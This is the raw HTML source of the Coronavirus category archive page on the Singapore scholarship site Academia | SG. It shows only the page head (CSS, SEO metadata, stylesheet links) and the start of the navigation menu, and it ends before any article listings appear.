

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.academia.sg/category/coronavirus/
body_size: 13907
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.academia.sg/xmlrpc.php">
<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent}b{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}hr{box-sizing:content-box;height:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}body,button,input{color:#495762;font-size:16px;font-size:1rem;line-height:1.6}h1,h2{clear:both;color:#495762;font-family:"Playfair Display",serif;line-height:1.3;font-weight:400}h1 a{color:#495762}h1{margin-bottom:15px;font-size:3.125em}h2{margin-bottom:15px;font-size:38px}p{margin-bottom:1.6em}.wrap{max-width:1200px;margin:0 auto;padding-top:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff;font-family:Merriweather,serif;font-size:16px;font-weight:300;color:#495762;line-height:1.7}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.6em}ul{margin:0 0 1.6em 2.4em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:2.4em}img{height:auto;max-width:100%}button.menu-toggle{background-color:#fff;font-family:Montserrat,sans-serif;font-weight:400;font-size:13px;letter-spacing:2.5px}button,input[type=submit]{border:0;background:#eee;font-family:Montserrat,sans-serif;font-weight:400;font-size:13px;letter-spacing:2.5px;padding:15px 1.6em;text-transform:uppercase}input[type=search]{font-family:Merriweather,serif;padding:15px;border:3px solid #eee;background:#fff;max-width:100%}input[type=search]{padding:.8em}.search-form{position:relative}input[type=search].search-field{box-sizing:border-box;padding-left:2em}.search-form label:before{content:"";font-family:FontAwesome;font-size:14px;font-weight:400;line-height:1;text-decoration:none;display:block;position:absolute;top:1.8em;left:1em;-webkit-font-smoothing:antialiased}a{text-decoration:none;color:#495762}.entry-title a,.widget a{border-bottom:2px solid transparent}.entry-title a{border-bottom-width:3px}.main-navigation{clear:both;display:block;margin:0 auto;padding:1.6em 2.5%;margin-top:0;text-transform:uppercase;width:100%;font-family:Montserrat,sans-serif;font-weight:400;font-size:14px;letter-spacing:2.5px;max-width:1200px}.main-navigation>div:first-of-type{text-align:center}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{display:inline-block;margin-right:1.6em;position:relative}.main-navigation .menu li:last-of-type{margin-right:0}.main-navigation>div:first-of-type a{border-bottom:2px solid transparent;display:block}.main-navigation ul ul{background:#fff;border:1px solid #eee;float:left;position:absolute;top:1.65em;left:-999em;z-index:99999;text-align:left}.main-navigation ul ul a{border-bottom:0;margin:0;padding:.8em;width:200px}.main-navigation>div:first-of-type>ul>.current-menu-item>a{border-bottom-color:currentColor}.main-navigation ul li.menu-item-has-children{margin-right:3em}.main-navigation ul li.menu-item-has-children>a:after{content:"";font-family:FontAwesome;font-size:14px;font-weight:400;line-height:1;display:inline-block;height:100%;opacity:.4;padding-left:.8em;position:absolute;right:-1.6em;top:3px;vertical-align:text-top;-webkit-font-smoothing:antialiased}.socialmenu{background-color:#f0f0f0;text-align:left;padding:13px}.menu-toggle{display:block;margin:0 auto;width:100%}.menu-toggle{font-size:18px}.menu-toggle:before{content:"";display:inline-block;font-family:FontAwesome;font-size:14px;font-weight:400;line-height:1;margin-top:-2px;margin-right:5px;position:relative;top:-1px;text-decoration:none;vertical-align:baseline;-webkit-font-smoothing:antialiased}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.clear:after,.clear:before,.hentry:after,.hentry:before,.site-content:after,.site-content:before,.site-header:after,.site-header:before{content:"";display:table}.clear:after,.hentry:after,.site-content:after,.site-header:after{clear:both}.site-branding{padding:3.2em 1.6em;position:relative;text-align:center;margin-bottom:0;margin-bottom:0;padding-top:60px;padding-bottom:0}.site-title,.site-title a{color:#343434;line-height:1;margin-top:0;text-decoration:none}.site-description{color:#495762;margin-bottom:0;font-family:Montserrat,sans-serif;font-weight:400;font-size:12px;letter-spacing:2.5px;text-transform:uppercase}.widget{font-size:14px;margin:0 0 3.2em}.sidebar .widget{border:7px solid #eee;padding:20px;padding-top:10px}.widget_search .search-submit{display:none}.widget-title{font-size:14px;font-weight:700;text-transform:uppercase}.sidebar .widget-title{font-family:"Playfair Display",sans-serif;font-weight:400;font-size:15px;text-align:center;color:#495762;font-size:25px;margin-top:10px;text-transform:none;margin-bottom:5px}.widget-border{background-color:#000;height:2px;width:45px;margin-bottom:25px}.entry-border{background-color:#000;height:2px;width:45px;float:left;margin-bottom:15px}.hentry{margin:1.6em 0 3.8em}.entry-summary{margin-top:-2px;text-align:left}.entry-summary p{margin:0}.entry-title{color:#495762;font-size:35px;margin-top:30px;text-align:left;text-transform:none;margin-bottom:5px}.entry-border{background-color:#000;height:2px;width:45px;float:left;margin-bottom:15px}.entry-bottom{background-color:#f9f9f9;padding:15px;margin-top:20px}.entry-title a{color:#232323}.entry-cat{font-family:Montserrat,sans-serif;font-weight:400;font-size:13px;letter-spacing:2.5px;margin-bottom:15px;color:#969696;text-transform:uppercase;clear:both}.featured-image{width:100%;height:auto;margin-bottom:1.6em}.featured-image img{width:100%;height:auto}.page-header{border-bottom:7px solid #eee;margin:5%0;padding-bottom:10px}.page-title{font-size:28px}.site-content{margin:0 auto 1.6em;padding:1.6em 2.5%0}.site-main{float:left;width:70%;padding:25px;padding-top:8px}.sidebar{margin-top:8px;overflow:hidden;width:30%;float:right}@media screen and (min-width:751px) and (max-width:950px){.site-branding{padding-top:50px;padding-bottom:50px}.hentry{margin:10%0}.entry-summary{width:100%;margin-left:0;margin-right:0}.entry-summary{width:90%;margin-left:5%;margin-right:5%}}@media screen and (max-width:750px){.site-branding{padding-top:50px;padding-bottom:50px}.site-main{width:100%}.sidebar{clear:both;margin-left:0;margin-right:0;width:100%}.sidebar .widget:nth-of-type(odd){clear:left}.sidebar .widget:nth-of-type(2n){clear:right;margin-right:0}}@media screen and (max-width:650px){.site-branding{padding-top:50px;padding-bottom:50px}.hentry{margin:10%0}.entry-summary{width:90%;margin-left:5%;margin-right:5%}h1{font-size:38px}h2{margin-bottom:15px;font-size:28px}.entry-title{font-size:28px}}@media screen and (max-width:550px){.site-branding{padding-top:50px;padding-bottom:50px}.site-content{padding-left:5%;padding-right:5%}.sidebar .widget{width:100%}.entry-summary{width:90%;margin-left:5%;margin-right:5%}}@media screen and (max-width:37.5em){.site-branding{padding-top:50px;padding-bottom:50px}.main-navigation{padding:0}.main-navigation>div:first-of-type{float:none;text-align:left}.main-navigation ul ul a,.main-navigation>div:first-of-type a{border-top:1px solid #eee;padding:1.25em;width:100%}.main-navigation>div:first-of-type ul ul a{padding-left:2.05em}.main-navigation ul li.menu-item-has-children>a:after{display:none}.main-navigation>div:first-of-type li{clear:both;float:none;padding:0;width:100%}.main-navigation ul ul{border:0;clear:both;display:block;padding:0;position:relative;top:auto;left:auto;width:100%}.socialmenu{text-align:center}.site-main{padding:0}}@media screen and (min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:block}}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus Archives - Academia | SG</title>
	<link rel="canonical" href="https://www.academia.sg/category/coronavirus/" />
	<link rel="next" href="https://www.academia.sg/category/coronavirus/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coronavirus Archives - Academia | SG" />
	<meta property="og:url" content="https://www.academia.sg/category/coronavirus/" />
	<meta property="og:site_name" content="Academia | SG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.academia.sg/category/coronavirus/","url":"https://www.academia.sg/category/coronavirus/","name":"Coronavirus Archives - Academia | SG","isPartOf":{"@id":"https://www.academia.sg/#website"},"primaryImageOfPage":{"@id":"https://www.academia.sg/category/coronavirus/#primaryimage"},"image":{"@id":"https://www.academia.sg/category/coronavirus/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?fit=666%2C420&ssl=1","breadcrumb":{"@id":"https://www.academia.sg/category/coronavirus/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.academia.sg/category/coronavirus/#primaryimage","url":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?fit=666%2C420&ssl=1","contentUrl":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?fit=666%2C420&ssl=1","width":666,"height":420},{"@type":"BreadcrumbList","@id":"https://www.academia.sg/category/coronavirus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.academia.sg/"},{"@type":"ListItem","position":2,"name":"Coronavirus"}]},{"@type":"WebSite","@id":"https://www.academia.sg/#website","url":"https://www.academia.sg/","name":"Academia | SG","description":"Promoting Scholarship Of/By/For Singapore","publisher":{"@id":"https://www.academia.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.academia.sg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.academia.sg/#organization","name":"Academia | SG","url":"https://www.academia.sg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.academia.sg/#/schema/logo/image/","url":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/04/logotype-1-e1587914241179.jpg?fit=500%2C148&ssl=1","contentUrl":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/04/logotype-1-e1587914241179.jpg?fit=500%2C148&ssl=1","width":500,"height":148,"caption":"Academia | SG"},"image":{"@id":"https://www.academia.sg/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Academia | SG &raquo; Feed" href="https://www.academia.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Academia | SG &raquo; Comments Feed" href="https://www.academia.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Academia | SG &raquo; Coronavirus Category Feed" href="https://www.academia.sg/category/coronavirus/feed/" />

<noscript><link rel='stylesheet' id='all-css-d692ab7a04701dcc8471a8186838737a' href='https://www.academia.sg/_jb_static/??8ed9ce51eb' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-d692ab7a04701dcc8471a8186838737a' href='https://www.academia.sg/_jb_static/??8ed9ce51eb' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='Lucienne-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CMontserrat%3A400%2C700%7CMerriweather%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext' media='all' />
</noscript><link rel='stylesheet' id='Lucienne-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CMontserrat%3A400%2C700%7CMerriweather%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />


<link rel="https://api.w.org/" href="https://www.academia.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.academia.sg/wp-json/wp/v2/categories/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.academia.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
    <style type="text/css">
        .wpcp {background: #f7f7f7; padding: 16px 20px; border-radius: 5px; line-height: 20px;}
    </style>
    	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/cropped-new-logo-round.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/cropped-new-logo-round.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/cropped-new-logo-round.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/cropped-new-logo-round.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			pullquote {
max-width: 400px;
text-align: center;
margin: 2px;
padding: 2px;
}

.socialmenu {
	display: none;
}		</style>
		</head>

<body class="archive category category-coronavirus category-26 wp-custom-logo">
 <nav class="clear socialmenu" role="navigation">
 </nav>

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
		<a href="https://www.academia.sg/" class="custom-logo-link" rel="home"><img width="500" height="148" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/04/logotype-1-e1587914241179.jpg?fit=500%2C148&amp;ssl=1" class="custom-logo" alt="Academia | SG" decoding="async" fetchpriority="high" /></a>			<h1 class="site-title"><a href="https://www.academia.sg/" rel="home">Academia | SG</a></h1>
			<h2 class="site-description">Promoting Scholarship Of/By/For Singapore</h2>
		</div><!-- .site-branding -->
        
        <nav id="site-navigation" class="main-navigation clear" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4402"><a href="https://www.academia.sg">Home</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-324"><a href="https://www.academia.sg/category/academic-views/">Academic Views</a>
<ul class="sub-menu">
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://www.academia.sg/category/editorials/">Editorials</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1805"><a href="https://www.academia.sg/category/academic-views/">Opinion and Analysis</a></li>
	<li id="menu-item-4794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a href="https://knowledgepraxis.academia.sg/scholarly-journeys/">Academic Freedom Essays: Occupational Hazards</a></li>
	<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://www.academia.sg/one-minute-reviews/">Book/film reviews</a></li>
</ul>
</li>
<li id="menu-item-4321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321"><a href="https://www.academia.sg/newsletter/">Newsletter</a></li>
<li id="menu-item-4319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4319"><a href="https://www.academia.sg/category/events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-4506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4506"><a href="https://knowledgepraxis.academia.sg/conference/">Knowledge Praxis Conference 2024</a></li>
	<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://www.academia.sg/academia-sg-webinars/">Webinars</a></li>
	<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.academia.sg/junior-scholar-seminars/">Junior Scholar Seminars</a></li>
</ul>
</li>
